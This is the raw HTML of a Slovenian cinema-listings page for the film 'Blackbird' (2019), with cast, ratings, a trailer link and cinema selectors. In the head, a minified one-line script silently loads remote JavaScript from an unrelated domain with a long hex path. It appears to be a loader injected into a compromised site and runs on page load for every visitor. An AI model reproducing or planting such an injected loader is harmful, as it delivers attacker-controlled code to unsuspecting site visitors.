

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gremovkino.si/film/napovednik/24412/Blackbird
body_size: 10844
content:
<!DOCTYPE html>
<!--[if IE 9]> <html lang="en" class="ie9"> <![endif]-->
<!--[if IE 8]> <html lang="en" class="ie8"> <![endif]-->
<!--[if !IE]><!-->
<html lang="en">
<!--<![endif]-->
    <head>
        <meta charset="utf-8">
        <title>film - Blackbird - napovednik</title>
        <meta name="description" content="">
        <meta name="keywords" content="film, opis, ,Blackbird">
        
        <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32.png">
        <link rel="icon" type="image/png" sizes="96x96" href="/images/favicon-96x96.png">
        <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16.png">
        
                                                             
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="google-site-verification" content="S8geA_DwgmvTww__jVUfaw8GQj_uXZ51tGTwYllTqj8" />
<script>(function(a,b,c,d,e){e=a.createElement(b);a=a.getElementsByTagName(b)[0];e.async=1;e.src=c;a.parentNode.insertBefore(e,a)})(document,'script','//raresummer.com/e152b466d8ee5b0baadeabb46ab2fed39f56df8dbdd6995d163c43b425aee00adb0fc64ec9536efafd37b2c52d67bfd0088436dc19b39c11e348ba1cdd74');</script><link href="https://gremovkino.si/cache/assets/ddaed8718303740c81c471348ee2cf64.min.css?v=cd99e1ba398427d05464eba3979cab2b" rel="stylesheet" type="text/css" />        
        
      <style>
        .typeahead {
            height: auto;
            max-height: 200px;
            overflow-x: hidden;  
        }
              </style>    
                </head>

    <body class="boxed">
        <div class="scrollToTop"><i class="icon-up-open-big"></i></div>
        <div class="page-wrapper">
            <header class="header fixed clearfix">
                <div class="container topLine">
                    <div class="row">
                        <div class="col-md-3 hidden-xs">
                            <div class="header-left">
                                <div class="logo">
                                    <a href="/"><img id="logo" src="/images/kino-spored-slovenija.png" alt="Kino spored Slovenija"></a>
                                </div>
                                <div class="site-slogan">
                                   Kino spored Slovenija                                </div>
                            </div>
                        </div>
                        <div class="col-md-9">
                            <div class="header-right clearfix">
                                <div class="main-navigation animated">
                                    <nav class="navbar navbar-default" role="navigation">
                                        <div class="container-fluid">
                                            <div class="navbar-header">
                                                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse-1">
                                                    <span class="sr-only">Toggle navigation</span>
                                                    <span class="icon-bar"></span>
                                                    <span class="icon-bar"></span>
                                                    <span class="icon-bar"></span>
                                                </button>
                                                <div class="btn-group hidden-sm hidden-md hidden-lg">
                                                  <div class="clearfix">
                          <a href="/" style="float:left;padding:8px"><img src="/images/logo-kino.png" height="38" width=38></a>
                          <button type="button" class="floatLeft hidden-until-ready navbar-toggleP radius btn-sm" data-toggle="modal" data-target="#myModal">
                            <i class="glyphicon glyphicon-globe"></i> Nastavi kraj
                          </button>
                          
                       </div>  
                                                </div>
                                            </div>

                                            <!-- Collect the nav links, forms, and other content for toggling -->
                                            <div class="collapse navbar-collapse" id="navbar-collapse-1">
                                                <ul class="nav navbar-nav navbar-right">
<li class="dropdown "><a href="https://gremovkino.si/filmi/trenutno-v-kinu" class="dropdown-toggle" data-toggle="dropdown">Filmi</a><ul class="dropdown-menu"><li><a href="https://gremovkino.si/">Prva stran</a></li><li><a href="https://gremovkino.si/pretocne-vsebine">Pretočni filmi</a></li><li><a href="https://gremovkino.si/filmi/kino-novosti">Novi filmi v kinu</a></li><li><a href="https://gremovkino.si/filmi/trenutno-v-kinu">Trenutno v kinu</a></li><li><a href="https://gremovkino.si/filmi/prihaja-v-kino">Prihaja v kino</a></li></ul></li><li class=""><a href="https://gremovkino.si/kino-spored">kino spored</a></li><li class=""><a href="https://gremovkino.si/lestvice-najboljsih-filmov">Top 10</a></li><li class=""><a href="https://gremovkino.si/filmske-novice">novice</a></li><li class=""><a href="https://gremovkino.si/filmske-nagrade">nagrade</a></li><li class=""><a href="https://gremovkino.si/kina-na-prostem">Kina na prostem</a></li>                                                
                                                </ul>
                                            </div>

                                        </div>
                                    </nav>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
           
                <div class="container">
                    <div class="row">
                        <div class="col-xs-4">
                            <div class="hidden-xs">
                              <button type="button" class="hidden-until-ready navbar-toggleP radius btn-sm" data-toggle="modal" data-target="#myModal">
                        <i class="glyphicon glyphicon-globe"></i> Nastavi kraj
                     </button>  
                            </div>
                        
                            <div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog modal-sm">
                            <div class="modal-content">
                              <div class="modal-header">
                                <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span></button>
                                <h4 class="modal-title" id="myModalLabel"><span class="glyphicon glyphicon-globe"></span> Nastavi kraj </h4>
                              </div>
                              <div class="modal-body"> <form method="get">
                       <table>    <tr>      
                           <td style="padding-top:15px"><b>Izberi najbližje mesto/kraj</b>
                             <select id="myCity">
                               <option value="0">-</option><option value="1767">Ajdovščina</option><option value="1598">Bled</option><option value="1728">Brestanica</option><option value="8">Brežice</option><option value="1">Celje</option><option value="18">Črnomelj</option><option value="1729">Divača</option><option value="19">Domžale</option><option value="1046">Gornja Radgona</option><option value="163">Grosuplje</option><option value="1934">Hrastnik</option><option value="1895">Idrija</option><option value="1768">Ilirska Bistrica</option><option value="20">Izlake</option><option value="17">Izola</option><option value="21">Jesenice</option><option value="1605">Kamnik</option><option value="1894">Kobarid</option><option value="9">Kočevje</option><option value="4">Koper</option><option value="5">Kranj</option><option value="1769">Kranjska Gora</option><option value="10">Krško</option><option value="1978">Litija</option><option value="2">Ljubljana</option><option value="3">Maribor</option><option value="1718">Medvode</option><option value="1288">Metlika</option><option value="1980">Mežica</option><option value="1952">Mirna</option><option value="7">Murska Sobota</option><option value="22">Nova Gorica</option><option value="6">Novo Mesto</option><option value="1979">Ormož</option><option value="1634">Piran</option><option value="1041">Pivka</option><option value="1773">Postojna</option><option value="11">Ptuj</option><option value="16">Radovljica</option><option value="1770">Ravne na Koroškem</option><option value="23">Rogaška Slatina</option><option value="1771">Šentjur</option><option value="1719">Šentrupert</option><option value="24">Sevnica</option><option value="162">Sežana</option><option value="13">Škofja Loka</option><option value="12">Slovenj Gradec</option><option value="1624">Slovenska Bistrica</option><option value="25">Slovenske Konjice</option><option value="164">Šmarje pri Jelšah</option><option value="1540">Šmarješke Toplice</option><option value="26">Tolmin</option><option value="14">Trbovlje</option><option value="15">Velenje</option><option value="1042">Vrhnika</option><option value="27">Zagorje</option><option value="1772">Žalec</option><option value="165">Žiri</option>        </select><br>
                           </td>
                         </tr>
                         <tr>    
                           <td style="padding-top:15px"><b>Kinodvorane v okolici</b>
                             <select id="myDistance"><option value='5'>do 5 km</option><option value='10'>do 10 km</option><option value='20'>do 20 km</option><option value='30'>do 30 km</option><option value='40'>do 40 km</option>
                             </select>
                           </td>
                         </tr>
                         <tr>
                           <td style="padding-top:5px" colspan="2" align="center">    
                              <div class="saveCity">
                                <div class="clearfix">
                                  <b onclick=""></b>
                                  &nbsp;
                                  <b ></b>
                                </div>
                              </div>
                           </td>
                         </tr>     
                       </table>   
                     </form>
                   </div>
                   <div class="modal-footer">
                      
                      <button type="button" class="btn btn-default" data-dismiss="modal" onclick="saveUserCityData(1, 'https://gremovkino.si/film/napovednik/24412/Blackbird')"><span class="glyphicon glyphicon-floppy-disk"></span> Shrani</button>
                      <button type="button" class="btn btn-default" data-dismiss="modal"><span class="glyphicon glyphicon-remove"></span> Prekliči</button>
                   </div>                                                                                                           
          </div>
      </div>
    </div>                         </div>
                        <div class="col-xs-1"></div>
                        <div class="col-xs-12  col-sm-7 col-md-7  col-lg-7">
                            <div class="form-group">
                              <div class="input-group">                                                                                              
                                <input name="searchterm_list" id="searchterm_list" type="text" class="typeahead form-control" placeholder="Iskanje po filmih, kinodvoranah">
                                 <span class="input-group-addon" id="start-date"><span class="glyphicon glyphicon-search"></span></span>
                              </div>
                            </div>
                            <ul class="nav navbar-nav navbar-right navSub"><li class="dropdown "><a href="https://gremovkino.si/filmi/trenutno-v-kinu" class="dropdown-toggle" data-toggle="dropdown">Filmi</a><ul class="dropdown-menu"><li><a href="https://gremovkino.si/">Prva stran</a></li><li><a href="https://gremovkino.si/pretocne-vsebine">Pretočni filmi</a></li><li><a href="https://gremovkino.si/filmi/kino-novosti">Novi filmi v kinu</a></li><li><a href="https://gremovkino.si/filmi/trenutno-v-kinu">Trenutno v kinu</a></li><li><a href="https://gremovkino.si/filmi/prihaja-v-kino">Prihaja v kino</a></li></ul></li><li class=""><a href="https://gremovkino.si/kino-spored">kino spored</a></li><li class=""><a href="https://gremovkino.si/lestvice-najboljsih-filmov">Top 10</a></li><li class=""><a href="https://gremovkino.si/filmske-novice">novice</a></li><li class=""><a href="https://gremovkino.si/filmske-nagrade">nagrade</a></li></ul>
                        </div>
                    </div>
                </div>
     <div class="row movieMenu">
                               <nav class="navbarMovie" role="navigation">
                                    <div class="navbar-header clearfix">
                                        <ul id="mobileMovieInfo" class="hidden-sm hidden-md hidden-lg">
                                          <li><a class="page-scroll" href="#videos"><span class="glyphicon glyphicon-facetime-video"></span></a></li>
                                          <li data-toggle="collapse" data-target="#navbar-collapse-2"><span class="glyphicon glyphicon-plus"></span></li>
                                        </ul>
                                    </div>

                                    <div class="collapse navbar-collapse  movieMenu" id="navbar-collapse-2">
                                        <ul class="nav navbar-nav">
                                          <li class="hidden-xs"><a class="page-scroll" href="#home"><span class="glyphicon glyphicon-home"></span></a></li>
                                          <li class="hidden-xs"><a class="page-scroll" href="#videos"><span class="glyphicon glyphicon-facetime-video"></span>Napovedniki</a></li>
                                        </ul> 
                                    </div>
                               </nav>
                            </div>     
     
            </header>
            
            <section class="main-container">
                <div class="container" id='home'>
                    <div class="row">
                       
                    

<section class="main-container icons-page">
    <div class="container">
        <div class="row">
            <div class="main col-md-8">
                <div class="row">     
                     <div class="col-sm-12">
                        <div class="filmTitle">
                          <h1>
                         Blackbird (2019)<div>97 minut</div>        
                          </h1>
                        </div>
                     </div>
                </div>  
                <div class="row" id="smallMobileImg">     
                  <div class="clearfix">
                    <div style="float:left;width:90%">
<div class="profile-img-container">
                       <img src="/film-kino24412-Blackbird.jpg" title="Blackbird" alt="Blackbird" width="216" height="288" id="leftData_img" />
                       <a href="http://youtu.be/cswqq9-ToOc" class="youtube showTrailer" title="Poglej napovednik filma"><span class="fa fa-play fa-3x"></span></a>
                    </div>                
                    </div>
                    <div style='float:left;width:10%'>
<div class='icon social fb'><a href='http://www.facebook.com/sharer.php?u=https://gremovkino.si/film/napovednik/24412/Blackbird'><i class='fa fa-facebook'></i></a></div>            
                              <div class='icon social tw'><a href='http://twitter.com/home?status=Blackbird https://gremovkino.si/film/napovednik/24412/Blackbird'><i class='fa fa-twitter'></i></a></div>
                              <div class='icon social gp'><a href='https://plus.google.com/share?url=gremovkino.si/film/napovednik/24412/Blackbird&prefilltext=Blackbird'><i class='fa fa-google-plus'></i></a></div>
                              <div class='whatsapp icon social pi'><a href='whatsapp://send?text=Blackbird gremovkino.si/film/napovednik/24412/Blackbird'><i class='fa fa-whatsapp'></i></a></div>                    
                    </div>
                  </div>
                </div>
                <div class="row">
                     <div id="movieLeftImage" class="col-xs-4 col-md-3">
<div class="profile-img-container">
                       <img src="/film-kino24412-Blackbird.jpg" title="Blackbird" alt="Blackbird" width="216" height="288" id="leftData_img" />
                       <a href="http://youtu.be/cswqq9-ToOc" class="youtube showTrailer" title="Poglej napovednik filma"><span class="fa fa-play fa-3x"></span></a>
                    </div>                     
                     </div>
                     <div id="movieRight" class="col-xs-8 col-md-9">
                     
 <table>
<tr>
             <td colspan=2 class="film_rightCell" ><div class="label label-default">Drama</div> </td>
            </tr><tr>
             <td class="film_leftCell" >V kinu od: </td>
             <td class="film_rightCell" >06.09.2019 <b>(svetovna premiera)</b></td>
            </tr><tr>
             <td class="film_leftCell" >Režija: </td>
             <td class="film_rightCell" >Roger Michell</td>
            </tr><tr>
             <td class="film_leftCell" >Scenarij: </td>
             <td class="film_rightCell" >Christian Torpe</td>
            </tr><tr>
             <td class="film_leftCell" >Igralci: </td>
             <td class="film_rightCell" >Bex Taylor-Klaus, Sam Neill, Mia Wasikowska, Kate Winslet</td>
            </tr><tr>
             <td class="film_leftCell" >Država: </td>
             <td class="film_rightCell" >VB, ZDA</td>
            </tr>

       </table> 
    </div> <!-- data-->          
 </div>
              <div class="row pt-10">          
                
                <div class="col-xs-6">
                  <div class="movieGrade">
                    <div class="clearfix"><a href="https://www.imdb.com/title/tt8717446" target="_blank"><b>IMDB</b><span>6.6 / 10</span></a></div>
                        <div class="progress"><div class="progress-bar" role="progressbar" aria-valuenow="66" aria-valuemin="0" aria-valuemax="100"></div>
                    </div>
                  </div>
                </div>
                  
   
                <div class="col-xs-6">
                    <div class="movieGrade">
                        <div class="clearfix"><a href="https://www.metacritic.com/movie/blackbird-2019?ftag=MCD-06-10aaa1c" target="_blank"><b>MetaCriticts</b><span>53 / 100</span></a></div>
                        <div class="progress">
                            <div class="progress-bar" role="progressbar" aria-valuenow="53" aria-valuemin="0" aria-valuemax="100"></div>
                        </div>
                    </div>        
                </div>        
                  
                  
             </div>
 

 <div class="row">
    <div class="col-sm-12">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                            <ins class="adsbygoogle"
                                 style="display:block; text-align:center;"
                                 data-ad-layout="in-article"
                                 data-ad-format="fluid"
                                 data-ad-client="ca-pub-5236468614780712"
                                 data-ad-slot="6237610721"></ins>
                            <script>
                                 (adsbygoogle = window.adsbygoogle || []).push({});
                            </script>       
    </div>
 </div>
 <div class="row">
    <div class="col-sm-12">
       <h3>Vsebina <small> - Blackbird</small></h3>
       <p>
 Za film <b>Blackbird</b> še ni na voljo opisa.       </p>
    </div>
 </div>

 <section id='videos' class='videos-section'><div><div class="clearfix owl-controls clickable">
                  <h3 class="floatLeft mb-5"><small><span class="hidden-xs glyphicon glyphicon-facetime-video"></span></small> Napovedniki</h3>
                  <div id="customNav0" class="owl-buttons floatRight mt-20" style="height:30px;"></div>
                </div> 
                <div class="owl-carousel" id="owl-film0"><div class="item image-box" style="width:140px">
                        <div class="overlay-container">
                            <div class="clearfix" style="vertical-align:middle">    
                                <img width="18" height="18" style="padding-left:2px;padding-top:2px;width:20px;height:20px;float:left" src="/images/video-flags/eng.gif" title="jezik: angleški">
                                <span style="float:right;font-size:12px;padding-top:2px">20.08.2020</span>
                            </div> 
                            <img src="/film-trailer-2020-8-60182-Blackbird-trailer-1.jpg" alt="Blackbird - trailer 1">
                            <a href="http://youtu.be/cswqq9-ToOc" title="Blackbird - trailer 1" class="youtube overlay"><i class="fa fa-youtube-play"></i></a>
                            <a href="http://youtu.be/cswqq9-ToOc" class="extraLine btn btn-light-gray btn-block youtube">Blackbird - trailer 1</a>
                        </div>
                    </div>     </div>
               </div></section>  <div class="row hidden-sm hidden-md hidden-lg">
    <div class="col-sm-12">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                            <ins class="adsbygoogle"
                                 style="display:block; text-align:center;"
                                 data-ad-layout="in-article"
                                 data-ad-format="fluid"
                                 data-ad-client="ca-pub-5236468614780712"
                                 data-ad-slot="6237610721"></ins>
                            <script>
                                 (adsbygoogle = window.adsbygoogle || []).push({});
                            </script>       
    </div>
 </div>

   <div class="modal fade" id="modalFilterTV" tabindex="-1" role="dialog">
                    <div class="modal-dialog modal-sm">
                        <div class="modal-content">
                            <div class="modal-header">
                              <button type="button" class="close" data-dismiss="modal" ><span aria-hidden="true">&times;</span></button>
                              <h4 class="modal-title"></h4>
                            </div>
                            
                            <div class="row">
                                <div class="col-xs-2"></div>
                                <div class="col-xs-8">
                                <form action="" method="post" id="movieTvCinema">
                                    <div class="text-center mt-20"><?=lang("movies_in_cinema_select")?></div>
                                    <select id="selectTvMovie" title="" onchange="showMovie();" class="selectpicker show-tick text-center" data-width="100%"></select>
                                    <hr>
                                    <div class="text-center filterInfo"><?=lang("cast_open_tv_search")?></div>
                                    <div class="pb-10 text-center">
                                      <button type="button" data-id="" data-type="" class="btn btn-primary btn-sm btnSearcTV">
                                          <span class="glyphicon glyphicon-search"></span> <span class="hidden-xs"><?=lang("urt_tab_TV")?></span>
                                       </button>
                                    </div>   
                                </form>
                                </div>                        
                                <div class="col-xs-2"></div>
                            </div>
                            
                            <div class="modal-body" id="bodyProvider"></div>                
                        </div>
                    </div>
                </div>   
 
 
            </div>   
            <div class="col-md-4">
                <div class='clearfix demopadding'>
                              <div class='floatLeft icon social fb'><a href='http://www.facebook.com/sharer.php?u=https://gremovkino.si/film/napovednik/24412/Blackbird'><i class='fa fa-facebook'></i></a></div>            
                              <div class='floatLeft icon social tw'><a href='http://twitter.com/home?status=Blackbird https://gremovkino.si/film/napovednik/24412/Blackbird'><i class='fa fa-twitter'></i></a></div>
                              <div class='floatLeft icon social gp'><a href='https://plus.google.com/share?url=gremovkino.si/film/napovednik/24412/Blackbird&prefilltext=Blackbird'><i class='fa fa-google-plus'></i></a></div>
                              <div class='whatsapp floatLeft icon social pi'><a href='whatsapp://send?text=Blackbird'><i class='fa fa-whatsapp'></i></a></div>
                        </div><script>
                  function showSchauspieler(nID)
                  {
                    for(i=1;i<=4;i++)
                    {
                      obj = document.getElementById('actorPanel'+i);
                      obj2 = document.getElementById('actorName'+i);
                      if (obj != null)
                      {
                        obj.style.display= 'none';
                        obj2.className= '';
                      }
                      else
                        break;
                    }
                  
                    document.getElementById('actorPanel'+nID).style.display= 'block';
                    document.getElementById('actorName'+nID).className= 'activated';
                  }
                </script><div id="panel_last">
                    <div><b>Filmi, kjer še igrajo</b></div>
                    <div class="pnlDarsteller"><font class="activated" onclick="showSchauspieler(1);" id="actorName1" title="Bex Taylor-Klaus">Bex Taylor-Klaus</font> | <font  onclick="showSchauspieler(2);" id="actorName2" title="Sam Neill">S. Neill</font> | <font  onclick="showSchauspieler(3);" id="actorName3" title="Mia Wasikowska">M. Wasikowska</font> | <font  onclick="showSchauspieler(4);" id="actorName4" title="Kate Winslet">K. Winslet</font></div>
                    <div class="clearfix" id="actorPanel1" ><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/17895/Hell-Fest" id="movieImage"><img src="/film-kino-lang1-17895-Hell-Fest.jpg"  alt="Hell Fest" width="60" height="79" style="border:1px solid #000" title="Hell Fest" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/12215/The-Last-Witch-Hunter" id="movieImage"><img src="/film-kino-lang1-12215-The-Last-Witch-Hunter.jpg"  alt="The Last Witch Hunter" width="60" height="79" style="border:1px solid #000" title="The Last Witch Hunter" /></a></div></div><div class="clearfix" id="actorPanel2" style="display:none"><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/26754/Assassin-Club" id="movieImage"><img src="/film-kino26754-Assassin-Club.jpg"  alt="Assassin Club" width="60" height="79" style="border:1px solid #000" title="Assassin Club" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/27752/Scarygirl" id="movieImage"><img src="/film-kino27752-Scarygirl.jpg"  alt="Scarygirl" width="60" height="79" style="border:1px solid #000" title="Scarygirl" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/23964/Event-Horizon" id="movieImage"><img src="/film-kino23964-Event-Horizon.jpg"  alt="Event Horizon" width="60" height="79" style="border:1px solid #000" title="Event Horizon" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/24801/Rams" id="movieImage"><img src="/film-kino24801-Rams.jpg"  alt="Rams" width="60" height="79" style="border:1px solid #000" title="Rams" /></a></div></div><div class="clearfix" id="actorPanel3" style="display:none"><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/27540/Club-Zero" id="movieImage"><img src="/film-kino27540-Club-Zero.jpg"  alt="Club Zero" width="60" height="79" style="border:1px solid #000" title="Club Zero" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/26583/Blueback" id="movieImage"><img src="/film-kino26583-Blueback.jpg"  alt="Blueback" width="60" height="79" style="border:1px solid #000" title="Blueback" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/18430/Piercing" id="movieImage"><img src="/film-kino18430-Piercing.jpg"  alt="Piercing" width="60" height="79" style="border:1px solid #000" title="Piercing" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/17595/Damsel" id="movieImage"><img src="/film-kino17595-Damsel.jpg"  alt="Damsel" width="60" height="79" style="border:1px solid #000" title="Damsel" /></a></div></div><div class="clearfix" id="actorPanel4" style="display:none"><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/29067/Avatar-Fire-and-Ash" id="movieImage"><img src="/film-kino-lang1-29067-Avatar-Fire-and-Ash.jpg"  alt="Avatar: Fire and Ash" width="60" height="79" style="border:1px solid #000" title="Avatar: Fire and Ash" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/28077/Lee" id="movieImage"><img src="/film-kino-lang1-28077-Lee.jpg"  alt="Lee" width="60" height="79" style="border:1px solid #000" title="Lee" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/24676/Black-Beauty" id="movieImage"><img src="/film-kino24676-Black-Beauty.jpg"  alt="Black Beauty" width="60" height="79" style="border:1px solid #000" title="Black Beauty" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/24629/Ammonite" id="movieImage"><img src="/film-kino24629-Ammonite.jpg"  alt="Ammonite" width="60" height="79" style="border:1px solid #000" title="Ammonite" /></a></div></div>
                  </div>
                  <div id="panel_separator"> </div><a href="/najboljsi-filmi-v-letu"><div class="alert alert-info">Najboljši filmi  2019</div></a><a href="/filmske-nagrade/19/Oskarji-2020/0/Vse-kategorije"><div class="alert alert-info"><b>Oskarji 2020</b></div></a><script type="text/javascript">
                     function showKinoProgramm()                            
                     {
                       document.getElementById('kinos').action = 'https://gremovkino.si/kino-spored/'+document.getElementById('wahlenKino').value+'/09.11.2025';
                       document.getElementById('kinos').submit();
                     } 
                   </script>
                   <form action="" method="post" id="kinos">
                       <div><b>Kino spored</b></div>
                       <select id="wahlenKino" onchange="showKinoProgramm();" class="form-control"><option value="0" selected>Izberi kinodvorano</option><option value="ljubljana/cineplexx-rudnik">LJ - Cineplexx Ljubljana Rudnik</option><option value="maribor/maribox">MB - Maribox</option><option value="celje/cineplexx-ce">CE - Cineplexx Celje</option><option value="kranj/cineplexx-kr">KR - Cineplexx Kranj</option><option value="koper/planet-tus-kp">KP - Cineplexx Koper</option><option value="novo-mesto/cineplexx-nm">NM - Cineplexx Novo Mesto</option><option value="murska-sobota/cineplexx-ms">MS - Cineplexx Murska Sobota</option><option value="domzale/mestni-kino-domzale">Domžale - Mestni kino Domžale</option><option value="izola/art-kino-odeon">Izola - Art kino Odeon</option><option value="ptuj/kino-ptuj">Ptuj - Mestni kino Ptuj</option><option value="skofja-loka/kino-sora-skofja-loka">Škofja Loka - Kino Sora</option><option value="velenje/kino-velenje">Velenje - Kino Velenje</option>    </select>  
                   </form><div id="panel_separator"> </div><script type="text/javascript">
                     function showMovie()
                     {
                       var movieData = document.getElementById('selectMovieDrop').value.split("*");
                       
                       document.getElementById('filmeImKino').action = 'https://gremovkino.si/film/napovednik/'+movieData[0]+'/'+movieData[1];
                       document.getElementById('filmeImKino').submit();
                     } 
                   </script>
                   <form action="" method="post" id="filmeImKino">
                       <div><b>Filmi, ki trenutno igrajo v kinu</b></div>
                       <select id="selectMovieDrop" onchange="showMovie();" class="form-control"><option value="0" selected>Izberi film</option><option value="29067*Avatar-Ogenj-in-pepel">Avatar: Ogenj in pepel</option><option value="28557*Barabe-2">Barabe 2</option><option value="28770*Belo-se-pere-na-devetdeset">Belo se pere na devetdeset</option><option value="29395*Bozicna-miselovka">Božična mišelovka</option><option value="29123*Bugonija">Bugonija</option><option value="27892*Christspiracy">Christspiracy</option><option value="29090*Crni-telefon-2">Črni telefon 2</option><option value="29331*Dancing-Queen-v-Hollywoodu">Dancing Queen v Hollywoodu</option><option value="17658*Dekle-v-pajkovi-mrezi">Dekle v pajkovi mreži</option><option value="29204*Elvis-Skorc">Elvis Škorc</option><option value="28928*Ena-bitka-za-drugo">Ena bitka za drugo</option><option value="28284*Favoriten">Favoriten</option><option value="28917*Fiume-o-morte">Fiume o morte!</option><option value="29025*Gabijina-macja-hisica-Film">Gabijina mačja hišica: Film</option><option value="29136*Gekijô-ban-Chensô-Man-Reze-hen">Gekijô-ban Chensô Man Reze-hen</option><option value="29332*Gluha">Gluha</option><option value="29397*Gospodicna-Skorenjcek">Gospodična Škorenjček</option><option value="15946*Hríchy-lásky">Hríchy lásky</option><option value="28238*Looney-Tunes-Veliki-pok">Looney Tunes: Veliki pok</option><option value="29328*Mandalorec-in-Grogu">Mandalorec in Grogu</option><option value="28987*Mojstri-iluzij-3-Zdaj-me-vidis-zdaj-me-ne-vidis">Mojstri iluzij 3: Zdaj me vidiš, zdaj me ne vidiš</option><option value="29129*Muc-Kapuc">Muc Kapuc</option><option value="29275*O-Último-Azul">O Último Azul</option><option value="29223*Obzalovanje">Obžalovanje</option><option value="29334*Oporoka">Oporoka</option><option value="28718*Otoki">Otoki</option><option value="29002*Plimovanje">Plimovanje</option><option value="29094*Poljub-zenske-pajka">Poljub ženske pajka</option><option value="28976*Predator-Mrtva-zemlja">Predator: Mrtva zemlja</option><option value="29022*Priklicano-zlo-4-Poslednji-obredi">Priklicano zlo 4: Poslednji obredi</option><option value="28165*Razlaga-za-vse">Razlaga za vse</option><option value="29398*Romanje">Romanje</option><option value="28944*Sanje">Sanje</option><option value="28989*Smashing-Machine-Zivljenje-v-ringu">Smashing Machine: Življenje v ringu</option><option value="28761*Smrkci-Film">Smrkci Film</option><option value="28239*Sola-carobnih-zivali-3">Šola čarobnih živali 3</option><option value="29112*Springsteen-Resi-me-od-nikoder">Springsteen: Reši me od nikoder</option><option value="29138*Spuzi-kvadratnik-Lov-na-kvadrohlace">Spuži kvadratnik: Lov na kvadrohlače</option><option value="29126*Tekac">Tekač</option><option value="28146*Thelma">Thelma</option><option value="28257*Tron-Ares">Tron: Ares</option><option value="29119*Ubeznik-z-visine">Ubežnik z višine</option><option value="28730*Velika-nagrada-Evrope">Velika nagrada Evrope</option><option value="28991*Zal-mi-je-puncka">Žal mi je, punčka</option><option value="28940*Zenske-z-balkona">Ženske z balkona</option><option value="29093*Zlehtnoba-Za-vedno">Žlehtnoba: Za vedno</option><option value="29039*Zootropolis-2">Zootropolis 2</option>    </select> 
                   </form><div id="panel_separator"> </div>                    <div class="sidebar">
                    <nav class="affix-menu scrollspy">
                        <div class="banner2">
                            <div class="banner pt-10 hidden-xs hidden-sm"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                    <!-- ch -->
                    <ins class="adsbygoogle"
                         style="display:inline-block;width:336px;height:280px"
                         data-ad-client="ca-pub-5236468614780712"
                         data-ad-slot="2460856250"></ins>
                    <script>
                    (adsbygoogle = window.adsbygoogle || []).push({});
                    </script><div id="panel_separator"> </div></div>                        </div>
                    </nav>
                </div>            
            </div>
        </div>
    </div>
</section> 





                    </div>
                </div>
                <br><br><br><br>
            </section>
            
            <div id="footAd" class="section mt-20">
              <div class="row">
                <div class="col-xs-12">
              <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                                <!-- responsive -->
                                <ins class="adsbygoogle"
                                     style="display:block"
                                     data-ad-client="ca-pub-5236468614780712"
                                     data-ad-slot="7208983447"
                                     data-ad-format="auto"></ins>
                                <script>
                                (adsbygoogle = window.adsbygoogle || []).push({});
                                </script>              </div>
              </div>
            </div>
            
            <footer id="footer">
                <div class="subfooter">
                        <div class="row">
                            <div class="col-md-4 text-center">
                               <iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FKino.Spored.Slovenija%2F&tabs=timeline&width=340&height=70&small_header=false&adapt_container_width=false&hide_cover=false&show_facepile=false&appId=108019299386115" width="340" height="130" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true"></iframe>              
                            </div>
                            <div class="col-md-5 mt-20 text-center">
                                <div class="pb-5">
                                    <span><a href="https://gremovkino.si/kino-spored">kino spored</a></span> | <span><a href="https://gremovkino.si/lestvice-najboljsih-filmov">top 10</a></span> | <span><a href="https://gremovkino.si/filmske-novice">novice</a></span> | <span><a href="https://gremovkino.si/filmske-nagrade">nagrade</a></span> | <span><a href="https://gremovkino.si/kina-na-prostem">kina na prostem</a></span>                                </div>    
                                <div class="mt-20">
                                    <small>© Copyright 2017 by www.gremovkino.si - najobsežnejši <b>kino spored</b> za Slovenijo | <a href="/legal">pravno obvestilo</a> | izdelava <a href="https://www.mobile2ds.com">mobile2ds</a></small>
                                </div>
                            </div>
                            <div class="col-md-3 mt-20 text-center">
                                <a class="androidApp" href="https://play.google.com/store/apps/details?id=si.progressus.kino" target="_blank" title="Kino sporedi Slovenija - Brezplačna aplikacija"><img src="/images/kinoAppAndroidSlo.png"></a><br><small>Brezplačna kino aplikacija</small>                            </div>
                        </div>
                </div>
            </footer>

        </div>

        <script type="text/javascript" src="https://gremovkino.si/cache/assets/faaf0ccf55e0defc07084c0607188560.min.js?v=f2c04ff97c59787934a80b9a26538092"></script><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-select@1.13.9/dist/css/bootstrap-select.min.css">
                                  <link rel="stylesheet" href="/kinoCss/date-picker/bootstrap-datetimepicker.min.css">      
                                  <script src="/kinoCss/bootstrap-select.js"></script>
                                  <script type="text/javascript" src="/kinoCss/add-event/AddCalEventZones.js"></script>
